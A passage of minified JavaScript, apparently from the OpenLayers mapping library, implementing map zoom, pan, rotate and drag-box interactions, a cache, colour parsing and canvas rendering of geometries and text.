Eg.prototype.j=function(a,b){b.preventDefault();if(b=this.a.aa()){var c=b.Pa();c&&(a=b.constrainResolution(c,a),0<this.c?(b.Ac()&&b.rd(),b.animate({resolution:a,duration:this.c,easing:Oe})):b.gd(a))}};function Fg(a){a=a?a:{};var b=new B;(void 0!==a.zoom?a.zoom:1)&&b.push(new Eg(a.zoomOptions));(void 0!==a.rotate?a.rotate:1)&&b.push(new Cg(a.rotateOptions));(void 0!==a.attribution?a.attribution:1)&&b.push(new zg(a.attributionOptions));return b};function Gg(a,b,c){this.i=a;this.c=b;this.f=c;this.b=[];this.a=this.g=0}function Hg(a){a.b.length=0;a.g=0;a.a=0}function Ig(a){if(6>a.b.length)return!1;var b=Date.now()-a.f,c=a.b.length-3;if(a.b[c+2]<b)return!1;for(var d=c-3;0<d&&a.b[d+2]>b;)d-=3;b=a.b[c+2]-a.b[d+2];if(b<1E3/60)return!1;var e=a.b[c]-a.b[d];c=a.b[c+1]-a.b[d+1];a.g=Math.atan2(c,e);a.a=Math.sqrt(e*e+c*c)/b;return a.a>a.c};function Jg(a){Vc.call(this);this.v=null;this.Ha(!0);this.handleEvent=a.handleEvent}w(Jg,Vc);Jg.prototype.c=function(){return this.get("active")};Jg.prototype.i=function(){return this.v};Jg.prototype.Ha=function(a){this.set("active",a)};Jg.prototype.setMap=function(a){this.v=a};function Kg(a,b,c,d){if(void 0!==b){var e=a.Sa(),f=a.xa();void 0!==e&&f&&0<d?a.animate({rotation:b,anchor:c,duration:d,easing:Oe}):a.rotate(b,c)}}
function Lg(a,b,c,d){var e=a.Pa();b=a.constrainResolution(e,b,0);if(void 0!==b){var f=a.j;b=pa(b,a.i||f[f.length-1],a.a||f[0])}c&&void 0!==b&&b!==e&&(f=a.xa(),c=cg(a,b,c),c=a.Sc(c),c=[(b*f[0]-e*c[0])/(b-e),(b*f[1]-e*c[1])/(b-e)]);Tg(a,b,c,d)}function Tg(a,b,c,d){if(b){var e=a.Pa(),f=a.xa();void 0!==e&&f&&b!==e&&d?a.animate({resolution:b,anchor:c,duration:d,easing:Oe}):(c&&(c=cg(a,b,c),a.ub(c)),a.gd(b))}};function Ug(a){a=a?a:{};this.a=a.delta?a.delta:1;Jg.call(this,{handleEvent:Vg});this.f=void 0!==a.duration?a.duration:250}w(Ug,Jg);function Vg(a){var b=!1,c=a.originalEvent;if("dblclick"==a.type){b=a.coordinate;c=c.shiftKey?-this.a:this.a;var d=a.map.aa();Lg(d,c,b,this.f);a.preventDefault();b=!0}return!b};function Wg(a){a=a.originalEvent;return a.altKey&&!(a.metaKey||a.ctrlKey)&&!a.shiftKey}function Xg(a){a=a.originalEvent;return a.altKey&&!(a.metaKey||a.ctrlKey)&&a.shiftKey}function Yg(a){a=a.originalEvent;return 0==a.button&&!(ld&&md&&a.ctrlKey)}function Zg(a){return"pointermove"==a.type}function $g(a){return"singleclick"==a.type}function ah(a){a=a.originalEvent;return!a.altKey&&!(a.metaKey||a.ctrlKey)&&!a.shiftKey}
function bh(a){a=a.originalEvent;return!a.altKey&&!(a.metaKey||a.ctrlKey)&&a.shiftKey}function ch(a){a=a.originalEvent.target.tagName;return"INPUT"!==a&&"SELECT"!==a&&"TEXTAREA"!==a}function dh(a){oa(a.b,56);return"mouse"==a.b.pointerType}function eh(a){a=a.b;return a.isPrimary&&0===a.button};function fh(a){a=a?a:{};Jg.call(this,{handleEvent:a.handleEvent?a.handleEvent:gh});this.ck=a.handleDownEvent?a.handleDownEvent:Se;this.Ek=a.handleDragEvent?a.handleDragEvent:ea;this.Kk=a.handleMoveEvent?a.handleMoveEvent:ea;this.Lk=a.handleUpEvent?a.handleUpEvent:Se;this.D=!1;this.$={};this.l=[]}w(fh,Jg);function hh(a){for(var b=a.length,c=0,d=0,e=0;e<b;e++)c+=a[e].clientX,d+=a[e].clientY;return[c/b,d/b]}
function gh(a){if(!(a instanceof Ad))return!0;var b=!1,c=a.type;if("pointerdown"===c||"pointerdrag"===c||"pointerup"===c){c=a.b;var d=c.pointerId.toString();"pointerup"==a.type?delete this.$[d]:"pointerdown"==a.type?this.$[d]=c:d in this.$&&(this.$[d]=c);this.l=mb(this.$)}this.D?"pointerdrag"==a.type?this.Ek(a):"pointerup"==a.type&&(this.D=this.Lk(a)&&0<this.l.length):"pointerdown"==a.type?(this.D=a=this.ck(a),b=this.jd(a)):"pointermove"==a.type&&this.Kk(a);return!b}fh.prototype.jd=function(a){return a};function ih(a){fh.call(this,{handleDownEvent:jh,handleDragEvent:kh,handleUpEvent:lh});a=a?a:{};this.a=a.kinetic;this.f=null;this.o=a.condition?a.condition:ah;this.j=!1}w(ih,fh);function kh(a){var b=this.l,c=hh(b);if(b.length==this.s){if(this.a&&this.a.b.push(c[0],c[1],Date.now()),this.f){var d=this.f[0]-c[0],e=c[1]-this.f[1];a=a.map.aa();var f=a.getState();d=[d,e];Ge(d,f.resolution);Fe(d,f.rotation);ze(d,f.center);d=a.Sc(d);a.ub(d)}}else this.a&&Hg(this.a);this.f=c;this.s=b.length}
function lh(a){var b=a.map;a=b.aa();if(0===this.l.length){if(!this.j&&this.a&&Ig(this.a)){var c=this.a;c=(c.c-c.a)/c.i;var d=this.a.g,e=a.xa();e=b.Ia(e);b=b.Ra([e[0]-c*Math.cos(d),e[1]-c*Math.sin(d)]);a.animate({center:a.Sc(b),duration:500,easing:Oe})}bg(a,1,-1);return!1}this.a&&Hg(this.a);this.f=null;return!0}
function jh(a){if(0<this.l.length&&this.o(a)){var b=a.map.aa();this.f=null;this.D||bg(b,1,1);b.Ac()&&b.ub(a.frameState.viewState.center);this.a&&Hg(this.a);this.j=1<this.l.length;return!0}return!1}ih.prototype.jd=Se;function mh(a){a=a?a:{};fh.call(this,{handleDownEvent:nh,handleDragEvent:oh,handleUpEvent:ph});this.f=a.condition?a.condition:Xg;this.a=void 0;this.j=void 0!==a.duration?a.duration:250}w(mh,fh);function oh(a){if(dh(a)){var b=a.map,c=b.aa();if(c.l.rotation!==re){b=b.Cb();a=a.pixel;a=Math.atan2(b[1]/2-a[1],a[0]-b[0]/2);if(void 0!==this.a){b=a-this.a;var d=c.Sa();Kg(c,d-b)}this.a=a}}}
function ph(a){if(!dh(a))return!0;a=a.map.aa();bg(a,1,-1);var b=a.Sa(),c=this.j;b=a.constrainRotation(b,0);Kg(a,b,void 0,c);return!1}function nh(a){return dh(a)&&Yg(a)&&this.f(a)?(bg(a.map.aa(),1,1),this.a=void 0,!0):!1}mh.prototype.jd=Se;function qh(a){this.Uc=null;this.a=document.createElement("div");this.a.style.position="absolute";this.a.className="drdsgvo-box "+a;this.g=this.c=this.b=null}w(qh,Oc);qh.prototype.ia=function(){this.setMap(null)};function rh(a){var b=a.c,c=a.g;a=a.a.style;a.left=Math.min(b[0],c[0])+"px";a.top=Math.min(b[1],c[1])+"px";a.width=Math.abs(c[0]-b[0])+"px";a.height=Math.abs(c[1]-b[1])+"px"}
qh.prototype.setMap=function(a){if(this.b){this.b.o.removeChild(this.a);var b=this.a.style;b.left=b.top=b.width=b.height="inherit"}(this.b=a)&&this.b.o.appendChild(this.a)};function sh(a){var b=a.c,c=a.g;b=[b,[b[0],c[1]],c,[c[0],b[1]]].map(a.b.Ra,a.b);b[4]=b[0].slice();a.Uc?a.Uc.na([b]):a.Uc=new D([b])}qh.prototype.U=function(){return this.Uc};function th(a){fh.call(this,{handleDownEvent:uh,handleDragEvent:vh,handleUpEvent:wh});a=a?a:{};this.a=new qh(a.className||"ol-dragbox");this.o=void 0!==a.minArea?a.minArea:64;this.f=null;this.C=a.condition?a.condition:Re;this.s=a.boxEndCondition?a.boxEndCondition:xh}w(th,fh);function xh(a,b,c){a=c[0]-b[0];b=c[1]-b[1];return a*a+b*b>=this.o}function vh(a){if(dh(a)){var b=this.a,c=a.pixel;b.c=this.f;b.g=c;sh(b);rh(b);this.b(new yh(zh,a.coordinate,a))}}th.prototype.U=function(){return this.a.U()};
th.prototype.j=ea;function wh(a){if(!dh(a))return!0;this.a.setMap(null);this.s(a,this.f,a.pixel)&&(this.j(a),this.b(new yh(Ah,a.coordinate,a)));return!1}function uh(a){if(dh(a)&&Yg(a)&&this.C(a)){this.f=a.pixel;this.a.setMap(a.map);var b=this.a,c=this.f;b.c=this.f;b.g=c;sh(b);rh(b);this.b(new yh(Bh,a.coordinate,a));return!0}return!1}var Bh="boxstart",zh="boxdrag",Ah="boxend";function yh(a,b,c){Qc.call(this,a);this.coordinate=b;this.mapBrowserEvent=c}w(yh,Qc);function Ch(a){a=a?a:{};var b=a.condition?a.condition:bh;this.B=void 0!==a.duration?a.duration:200;this.T=void 0!==a.out?a.out:!1;th.call(this,{condition:b,className:a.className||"ol-dragzoom"})}w(Ch,th);
Ch.prototype.j=function(){var a=this.v,b=a.aa(),c=a.Cb(),d=this.U().G();if(this.T){var e=b.qd(c);d=[a.Ia(Wa(d)),a.Ia(Za(d))];a=Oa(void 0);var f;var g=0;for(f=d.length;g<f;++g)Ea(a,d[g]);d=b.Je(a,c);ib(e,1/d);d=e}c=b.constrainResolution(b.Je(d,c));e=eb(d);e=b.Sc(e);b.animate({resolution:c,center:e,duration:this.B,easing:Oe})};function Dh(a){Jg.call(this,{handleEvent:Eh});a=a||{};this.a=function(a){return ah(a)&&ch(a)};this.f=void 0!==a.condition?a.condition:this.a;this.j=void 0!==a.duration?a.duration:100;this.l=void 0!==a.pixelDelta?a.pixelDelta:128}w(Dh,Jg);
function Eh(a){var b=!1;if("keydown"==a.type){var c=a.originalEvent.keyCode;if(this.f(a)&&(40==c||37==c||39==c||38==c)){b=a.map.aa();var d=b.Pa()*this.l,e=0,f=0;40==c?f=-d:37==c?e=-d:39==c?e=d:f=d;d=[e,f];Fe(d,b.Sa());c=this.j;if(e=b.xa())d=b.Sc([e[0]+d[0],e[1]+d[1]]),c?b.animate({duration:c,easing:Qe,center:d}):b.ub(d);a.preventDefault();b=!0}}return!b};function Fh(a){Jg.call(this,{handleEvent:Gh});a=a?a:{};this.f=a.condition?a.condition:ch;this.a=a.delta?a.delta:1;this.j=void 0!==a.duration?a.duration:100}w(Fh,Jg);function Gh(a){var b=!1;if("keydown"==a.type||"keypress"==a.type){var c=a.originalEvent.charCode;!this.f(a)||43!=c&&45!=c||(b=43==c?this.a:-this.a,c=a.map.aa(),Lg(c,b,void 0,this.j),a.preventDefault(),b=!0)}return!b};function Hh(a){Jg.call(this,{handleEvent:Ih});a=a||{};this.j=0;this.D=void 0!==a.duration?a.duration:250;this.$=void 0!==a.timeout?a.timeout:80;this.C=void 0!==a.useAnchor?a.useAnchor:!0;this.O=a.constrainResolution||!1;this.a=null;this.s=this.l=this.o=this.f=void 0}w(Hh,Jg);
function Ih(a){var b=a.type;if("wheel"!==b&&"mousewheel"!==b)return!0;a.preventDefault();b=a.map;var c=a.originalEvent;this.C&&(this.a=a.coordinate);if("wheel"==a.type){var d=c.deltaY;jd&&c.deltaMode===WheelEvent.DOM_DELTA_PIXEL&&(d/=nd);c.deltaMode===WheelEvent.DOM_DELTA_LINE&&(d*=40)}else"mousewheel"==a.type&&(d=-c.wheelDeltaY,kd&&(d/=3));if(0===d)return!1;a=Date.now();void 0===this.f&&(this.f=a);if(!this.l||400<a-this.f)this.l=4>Math.abs(d)?Ph:Qh;if(this.l===Ph){b=b.aa();this.s?clearTimeout(this.s):
bg(b,1,1);this.s=setTimeout(this.B.bind(this),400);c=b.Pa()*Math.pow(2,d/300);var e=b.i,f=b.a,g=0;c<e?(c=Math.max(c,e/1.5),g=1):c>f&&(c=Math.min(c,1.5*f),g=-1);if(this.a){var h=cg(b,c,this.a);b.ub(b.Sc(h))}b.gd(c);0===g&&this.O&&b.animate({resolution:b.constrainResolution(c,0<d?-1:1),easing:Oe,anchor:this.a,duration:this.D});0<g?b.animate({resolution:e,easing:Oe,anchor:this.a,duration:500}):0>g&&b.animate({resolution:f,easing:Oe,anchor:this.a,duration:500});this.f=a;return!1}this.j+=d;d=Math.max(this.$-
(a-this.f),0);clearTimeout(this.o);this.o=setTimeout(this.T.bind(this,b),d);return!1}Hh.prototype.B=function(){this.s=void 0;bg(this.v.aa(),1,-1)};Hh.prototype.T=function(a){a=a.aa();a.Ac()&&a.rd();Lg(a,-pa(this.j,-1,1),this.a,this.D);this.l=void 0;this.j=0;this.a=null;this.o=this.f=void 0};Hh.prototype.V=function(a){this.C=a;a||(this.a=null)};var Ph="trackpad",Qh="wheel";function Rh(a){fh.call(this,{handleDownEvent:Sh,handleDragEvent:Th,handleUpEvent:Uh});a=a||{};this.f=null;this.j=void 0;this.a=!1;this.s=0;this.C=void 0!==a.threshold?a.threshold:.3;this.o=void 0!==a.duration?a.duration:250}w(Rh,fh);
function Th(a){var b=0,c=this.l[0],d=this.l[1];c=Math.atan2(d.clientY-c.clientY,d.clientX-c.clientX);void 0!==this.j&&(b=c-this.j,this.s+=b,!this.a&&Math.abs(this.s)>this.C&&(this.a=!0));this.j=c;a=a.map;c=a.aa();if(c.l.rotation!==re){d=a.a.getBoundingClientRect();var e=hh(this.l);e[0]-=d.left;e[1]-=d.top;this.f=a.Ra(e);this.a&&(d=c.Sa(),a.render(),Kg(c,d+b,this.f))}}
function Uh(a){if(2>this.l.length){a=a.map.aa();bg(a,1,-1);if(this.a){var b=a.Sa(),c=this.f,d=this.o;b=a.constrainRotation(b,0);Kg(a,b,c,d)}return!1}return!0}function Sh(a){return 2<=this.l.length?(a=a.map,this.f=null,this.j=void 0,this.a=!1,this.s=0,this.D||bg(a.aa(),1,1),!0):!1}Rh.prototype.jd=Se;function Vh(a){fh.call(this,{handleDownEvent:Wh,handleDragEvent:Xh,handleUpEvent:Yh});a=a?a:{};this.s=a.constrainResolution||!1;this.f=null;this.o=void 0!==a.duration?a.duration:400;this.a=void 0;this.j=1}w(Vh,fh);
function Xh(a){var b=1,c=this.l[0],d=this.l[1],e=c.clientX-d.clientX;c=c.clientY-d.clientY;e=Math.sqrt(e*e+c*c);void 0!==this.a&&(b=this.a/e);this.a=e;a=a.map;e=a.aa();d=e.Pa();var f=e.a,g=e.i;c=d*b;c>f?(b=f/d,c=f):c<g&&(b=g/d,c=g);1!=b&&(this.j=b);b=a.a.getBoundingClientRect();d=hh(this.l);d[0]-=b.left;d[1]-=b.top;this.f=a.Ra(d);a.render();Tg(e,c,this.f)}
function Yh(a){if(2>this.l.length){a=a.map.aa();bg(a,1,-1);var b=a.Pa();if(this.s||b<a.i||b>a.a){var c=this.f,d=this.o;b=a.constrainResolution(b,0,this.j-1);Tg(a,b,c,d)}return!1}return!0}function Wh(a){return 2<=this.l.length?(a=a.map,this.f=null,this.a=void 0,this.j=1,this.D||bg(a.aa(),1,1),!0):!1}Vh.prototype.jd=Se;function Zh(a){a=a?a:{};var b=new B,c=new Gg(-.005,.05,100);(void 0!==a.altShiftDragRotate?a.altShiftDragRotate:1)&&b.push(new mh);(void 0!==a.doubleClickZoom?a.doubleClickZoom:1)&&b.push(new Ug({delta:a.zoomDelta,duration:a.zoomDuration}));(void 0!==a.dragPan?a.dragPan:1)&&b.push(new ih({kinetic:c}));(void 0!==a.pinchRotate?a.pinchRotate:1)&&b.push(new Rh);(void 0!==a.pinchZoom?a.pinchZoom:1)&&b.push(new Vh({constrainResolution:a.constrainResolution,duration:a.zoomDuration}));if(void 0!==a.keyboard?
a.keyboard:1)b.push(new Dh),b.push(new Fh({delta:a.zoomDelta,duration:a.zoomDuration}));(void 0!==a.mouseWheelZoom?a.mouseWheelZoom:1)&&b.push(new Hh({constrainResolution:a.constrainResolution,duration:a.zoomDuration}));(void 0!==a.shiftDragZoom?a.shiftDragZoom:1)&&b.push(new Ch({duration:a.zoomDuration}));return b};function $h(a,b,c,d){Sc.call(this);this.extent=a;this.a=c;this.resolution=b;this.state=d}w($h,Sc);$h.prototype.u=function(){this.b("change")};$h.prototype.G=function(){return this.extent};$h.prototype.getState=function(){return this.state};function ai(a,b,c,d,e){this.c=void 0!==e?e:null;$h.call(this,a,b,c,void 0!==e?0:2);this.g=d}w(ai,$h);ai.prototype.i=function(a){this.state=a?3:2;this.u()};ai.prototype.load=function(){0==this.state&&(this.state=1,this.u(),this.c(this.i.bind(this)))};ai.prototype.Y=function(){return this.g};function bi(a,b,c,d,e){Qc.call(this,a);this.vectorContext=b;this.frameState=c;this.context=d;this.glContext=e}w(bi,Qc);function ci(a){Sc.call(this);this.highWaterMark=void 0!==a?a:2048;this.i=0;this.a={};this.c=this.g=null}w(ci,Sc);function di(a){return a.i>a.highWaterMark}k=ci.prototype;k.clear=function(){this.i=0;this.a={};this.c=this.g=null;this.b("clear")};k.forEach=function(a,b){for(var c=this.g;c;)a.call(b,c.Pc,c.jc,this),c=c.kb};
k.get=function(a){a=this.a[a];oa(void 0!==a,15);if(a===this.c)return a.Pc;a===this.g?(this.g=this.g.kb,this.g.Pb=null):(a.kb.Pb=a.Pb,a.Pb.kb=a.kb);a.kb=null;a.Pb=this.c;this.c=this.c.kb=a;return a.Pc};k.remove=function(a){var b=this.a[a];oa(void 0!==b,15);if(b===this.c){if(this.c=b.Pb)this.c.kb=null}else if(b===this.g){if(this.g=b.kb)this.g.Pb=null}else b.kb.Pb=b.Pb,b.Pb.kb=b.kb;delete this.a[a];--this.i;return b.Pc};
k.pop=function(){var a=this.g;delete this.a[a.jc];a.kb&&(a.kb.Pb=null);this.g=a.kb;this.g||(this.c=null);--this.i;return a.Pc};k.replace=function(a,b){this.get(a);this.a[a].Pc=b};k.set=function(a,b){oa(!(a in this.a),16);b={jc:a,kb:null,Pb:this.c,Pc:b};this.c?this.c.kb=b:this.g=b;this.c=b;this.a[a]=b;++this.i};var ei=[0,0,0,1],fi=[],gi=[0,0,0,1],hi=[0,0,0,0],ii=new ci,ji={},ki=null,li={},ni=function(){function a(a){var b=mi();b.font="32px monospace";f=b.measureText("wmytzilWMYTZIL@#/&?$%10").width;var c=!0;"monospace"!=a&&(b.font="32px "+a+",monospace",c=b.measureText("wmytzilWMYTZIL@#/&?$%10").width!=f);return c}function b(){var b=!0,f;for(f in c)60>c[f]&&(a(f)?(c[f]=60,lb(li),ki=null,d.clear()):(++c[f],b=!1));b&&(window.clearInterval(e),e=void 0)}var c=ji,d=ii,e,f;return function(d){if(d=wg(d))for(var f=
0,g=d.length;f<g;++f){var m=d[f];m in c||(c[m]=60,a(m)||(c[m]=0,void 0===e&&(e=window.setInterval(b,32))))}}}();function mi(){var a=ki;a||(a=ki=hg(1,1));return a}
var oi=function(){var a;return function(b){var c=li[b];void 0==c&&(a||(a=document.createElement("span"),a.textContent="M",a.style.margin=a.style.padding="0 !important",a.style.position="absolute !important",a.style.left="-99999px !important"),a.style.font=b,document.body.appendChild(a),c=li[b]=a.offsetHeight,document.body.removeChild(a));return c}}();function pi(a,b){var c=mi();a!=c.font&&(c.font=a);return c.measureText(b).width}
function qi(a,b,c,d){0!==b&&(a.translate(c,d),a.rotate(b),a.translate(-c,-d))}var ri=We();function si(a,b,c,d,e,f,g,h,l,m,n){if(1!=c){var p=a.globalAlpha;a.globalAlpha=p*c}b&&a.setTransform.apply(a,b);a.drawImage(d,e,f,g,h,l,m,g*n,h*n);p&&(a.globalAlpha=p);b&&a.setTransform.apply(a,ri)};var ti=/^#(?:[0-9a-f]{3,4}){1,2}$/i,ui=/^([a-z]*)$/i;function vi(a){return Array.isArray(a)?a:wi(a)}function xi(a){if("string"!==typeof a){var b=a[0];b!=(b|0)&&(b=b+.5|0);var c=a[1];c!=(c|0)&&(c=c+.5|0);var d=a[2];d!=(d|0)&&(d=d+.5|0);a="rgba("+b+","+c+","+d+","+(void 0===a[3]?1:a[3])+")"}return a}
var wi=function(){var a={},b=0;return function(c){if(a.hasOwnProperty(c))var d=a[c];else{if(1024<=b){d=0;for(var e in a)0===(d++&3)&&(delete a[e],--b)}d=c;ui.exec(d)&&(e=document.createElement("div"),e.style.color=d,document.body.appendChild(e),d=getComputedStyle(e).color,document.body.removeChild(e));if(ti.exec(d)){e=d.length-1;var f=4>=e?1:2;var g=4===e||8===e;e=parseInt(d.substr(1+0*f,f),16);var h=parseInt(d.substr(1+1*f,f),16);var l=parseInt(d.substr(1+2*f,f),16);d=g?parseInt(d.substr(1+3*f,f),
16):255;1==f&&(e=(e<<4)+e,h=(h<<4)+h,l=(l<<4)+l,g&&(d=(d<<4)+d));f=[e,h,l,d/255]}else 0==d.indexOf("rgba(")?(d=d.slice(5,-1).split(",").map(Number),f=yi(d)):0==d.indexOf("rgb(")?(d=d.slice(4,-1).split(",").map(Number),d.push(1),f=yi(d)):oa(!1,14);d=f;a[c]=d;++b}return d}}();function yi(a){var b=[];b[0]=pa(a[0]+.5|0,0,255);b[1]=pa(a[1]+.5|0,0,255);b[2]=pa(a[2]+.5|0,0,255);b[3]=pa(a[3],0,1);return b};function zi(a){return"string"===typeof a||a instanceof CanvasPattern||a instanceof CanvasGradient?a:xi(a)};function Ai(){}k=Ai.prototype;k.Hh=function(){};k.Hb=function(){};k.Dd=function(){};k.cc=function(){};k.Ce=function(){};k.De=function(){};k.uc=function(){};k.vc=function(){};k.wc=function(){};k.xc=function(){};k.yc=function(){};k.zc=function(){};k.Wb=function(){};k.Oa=function(){};k.Zb=function(){};k.nb=function(){};function Bi(a,b,c,d,e){this.g=a;this.f=b;this.c=c;this.N=d;this.ob=e;this.M=this.b=this.a=this.Wa=this.O=this.T=null;this.$=this.V=this.v=this.B=this.C=this.D=0;this.ca=!1;this.i=this.ab=0;this.ra=!1;this.oa=0;this.ta="";this.Ub=this.ua=0;this.Ea=!1;this.s=this.La=0;this.qa=this.l=this.j=null;this.o=[];this.bb=We()}w(Bi,Ai);
function Ci(a,b,c){if(a.M){b=Te(b,0,c,2,a.N,a.o);c=a.g;var d=a.bb,e=c.globalAlpha;1!=a.v&&(c.globalAlpha=e*a.v);var f=a.ab;a.ca&&(f+=a.ob);var g;var h=0;for(g=b.length;h<g;h+=2){var l=b[h]-a.D,m=b[h+1]-a.C;a.ra&&(l=Math.round(l),m=Math.round(m));if(0!==f||1!=a.i){var n=l+a.D,p=m+a.C;ef(d,n,p,a.i,a.i,f,-n,-p);c.setTransform.apply(c,d)}c.drawImage(a.M,a.V,a.$,a.oa,a.B,l,m,a.oa,a.B)}0===f&&1==a.i||c.setTransform(1,0,0,1,0,0);1!=a.v&&(c.globalAlpha=e)}}
function Di(a,b,c,d){var e=0;if(a.qa&&""!==a.ta){a.j&&Ei(a,a.j);a.l&&Fi(a,a.l);var f=a.qa,g=a.g,h=a.Wa,l=f.textAlign?f.textAlign:"center";h?(h.font!=f.font&&(h.font=g.font=f.font),h.textAlign!=l&&(h.textAlign=l),h.textBaseline!=f.textBaseline&&(h.textBaseline=g.textBaseline=f.textBaseline)):(g.font=f.font,g.textAlign=l,g.textBaseline=f.textBaseline,a.Wa={font:f.font,textAlign:l,textBaseline:f.textBaseline});b=Te(b,e,c,d,a.N,a.o);f=a.g;g=a.La;for(a.Ea&&(g+=a.ob);e<c;e+=d){h=b[e]+a.ua;l=b[e+1]+a.Ub;
if(0!==g||1!=a.s){var m=ef(a.bb,h,l,a.s,a.s,g,-h,-l);f.setTransform.apply(f,m)}a.l&&f.strokeText(a.ta,h,l);a.j&&f.fillText(a.ta,h,l)}0===g&&1==a.s||f.setTransform(1,0,0,1,0,0)}}function Gi(a,b,c,d,e,f){var g=a.g;a=Te(b,c,d,e,a.N,a.o);g.moveTo(a[0],a[1]);b=a.length;f&&(b-=2);for(c=2;c<b;c+=2)g.lineTo(a[c],a[c+1]);f&&g.closePath();return d}function Hi(a,b,c,d,e){var f;var g=0;for(f=d.length;g<f;++g)c=Gi(a,b,c,d[g],e,!0);return c}k=Bi.prototype;
k.cc=function(a){if(hb(this.c,a.G())){if(this.a||this.b){this.a&&Ei(this,this.a);this.b&&Fi(this,this.b);var b=this.N;var c=this.o,d=a.da();b=d?Te(d,0,d.length,a.pa(),b,c):null;c=b[2]-b[0];d=b[3]-b[1];c=Math.sqrt(c*c+d*d);d=this.g;d.beginPath();d.arc(b[0],b[1],c,0,2*Math.PI);this.a&&d.fill();this.b&&d.stroke()}""!==this.ta&&Di(this,a.xa(),2,2)}};k.Dd=function(a){this.Oa(a.Fa(),a.Ga());this.Zb(a.Y());this.nb(a.Ka())};
k.Hb=function(a){switch(a.S()){case "Point":this.yc(a);break;case "LineString":this.uc(a);break;case "Polygon":this.zc(a);break;case "MultiPoint":this.wc(a);break;case "MultiLineString":this.vc(a);break;case "MultiPolygon":this.xc(a);break;case "GeometryCollection":this.De(a);break;case "Circle":this.cc(a)}};k.Ce=function(a,b){(a=(0,b.cb)(a))&&hb(this.c,a.G())&&(this.Dd(b),this.Hb(a))};k.De=function(a){a=a.a;var b;var c=0;for(b=a.length;c<b;++c)this.Hb(a[c])};
k.yc=function(a){var b=a.da();a=a.pa();this.M&&Ci(this,b,b.length);""!==this.ta&&Di(this,b,b.length,a)};k.wc=function(a){var b=a.da();a=a.pa();this.M&&Ci(this,b,b.length);""!==this.ta&&Di(this,b,b.length,a)};k.uc=function(a){if(hb(this.c,a.G())){if(this.b){Fi(this,this.b);var b=this.g,c=a.da();b.beginPath();Gi(this,c,0,c.length,a.pa(),!1);b.stroke()}""!==this.ta&&(a=a.Fe(),Di(this,a,2,2))}};
k.vc=function(a){var b=a.G();if(hb(this.c,b)){if(this.b){Fi(this,this.b);b=this.g;var c=a.da(),d=0,e=a.pb(),f=a.pa();b.beginPath();var g;var h=0;for(g=e.length;h<g;++h)d=Gi(this,c,d,e[h],f,!1);b.stroke()}""!==this.ta&&(a=a.Ge(),Di(this,a,a.length,2))}};k.zc=function(a){if(hb(this.c,a.G())){if(this.b||this.a){this.a&&Ei(this,this.a);this.b&&Fi(this,this.b);var b=this.g;b.beginPath();Hi(this,a.Xb(),0,a.pb(),a.pa());this.a&&b.fill();this.b&&b.stroke()}""!==this.ta&&(a=a.Td(),Di(this,a,2,2))}};
k.xc=function(a){if(hb(this.c,a.G())){if(this.b||this.a){this.a&&Ei(this,this.a);this.b&&Fi(this,this.b);var b=this.g,c=Ii(a),d=0,e=a.td(),f=a.pa(),g;b.beginPath();var h=0;for(g=e.length;h<g;++h)d=Hi(this,c,d,e[h],f);this.a&&b.fill();this.b&&b.stroke()}""!==this.ta&&(a=Ji(a),Di(this,a,a.length,2))}};function Ei(a,b){var c=a.g,d=a.T;d?d.fillStyle!=b.fillStyle&&(d.fillStyle=c.fillStyle=b.fillStyle):(c.fillStyle=b.fillStyle,a.T={fillStyle:b.fillStyle})}
function Fi(a,b){var c=a.g,d=a.O;d?(d.lineCap!=b.lineCap&&(d.lineCap=c.lineCap=b.lineCap),od&&(jc(d.lineDash,b.lineDash)||c.setLineDash(d.lineDash=b.lineDash),d.lineDashOffset!=b.lineDashOffset&&(d.lineDashOffset=c.lineDashOffset=b.lineDashOffset)),d.lineJoin!=b.lineJoin&&(d.lineJoin=c.lineJoin=b.lineJoin),d.lineWidth!=b.lineWidth&&(d.lineWidth=c.lineWidth=b.lineWidth),d.miterLimit!=b.miterLimit&&(d.miterLimit=c.miterLimit=b.miterLimit),d.strokeStyle!=b.strokeStyle&&(d.strokeStyle=c.strokeStyle=b.strokeStyle)):
(c.lineCap=b.lineCap,od&&(c.setLineDash(b.lineDash),c.lineDashOffset=b.lineDashOffset),c.lineJoin=b.lineJoin,c.lineWidth=b.lineWidth,c.miterLimit=b.miterLimit,c.strokeStyle=b.strokeStyle,a.O={lineCap:b.lineCap,lineDash:b.lineDash,lineDashOffset:b.lineDashOffset,lineJoin:b.lineJoin,lineWidth:b.lineWidth,miterLimit:b.miterLimit,strokeStyle:b.strokeStyle})}
k.Oa=function(a,b){a?(a=a.b,this.a={fillStyle:zi(a?a:ei)}):this.a=null;if(b){a=b.a;var c=b.f,d=b.g,e=b.i,f=b.j,g=b.c;b=b.l;this.b={lineCap:void 0!==c?c:"round",lineDash:d?d:fi,lineDashOffset:e?e:0,lineJoin:void 0!==f?f:"round",lineWidth:this.f*(void 0!==g?g:1),miterLimit:void 0!==b?b:10,strokeStyle:zi(a?a:gi)}}else this.b=null};
k.Zb=function(a){if(a){var b=a.Vc(),c=a.Y(1),d=a.bd(),e=a.oc();this.D=b[0];this.C=b[1];this.B=e[1];this.M=c;this.v=a.i;this.V=d[0];this.$=d[1];this.ca=a.s;this.ab=a.f;this.i=a.a*this.f;this.ra=a.v;this.oa=e[0]}else this.M=null};
k.nb=function(a){if(a){var b=a.Fa();b?(b=b.b,this.j={fillStyle:zi(b?b:ei)}):this.j=null;var c=a.Ga();if(c){b=c.a;var d=c.f,e=c.g,f=c.i,g=c.j,h=c.c;c=c.l;this.l={lineCap:void 0!==d?d:"round",lineDash:e?e:fi,lineDashOffset:f?f:0,lineJoin:void 0!==g?g:"round",lineWidth:void 0!==h?h:1,miterLimit:void 0!==c?c:10,strokeStyle:zi(b?b:gi)}}else this.l=null;b=a.a;d=a.g;e=a.c;f=a.l;g=a.i;h=a.b;c=a.Ka();var l=a.f;a=a.j;this.qa={font:void 0!==b?b:"10px sans-serif",textAlign:void 0!==l?l:"center",textBaseline:void 0!==
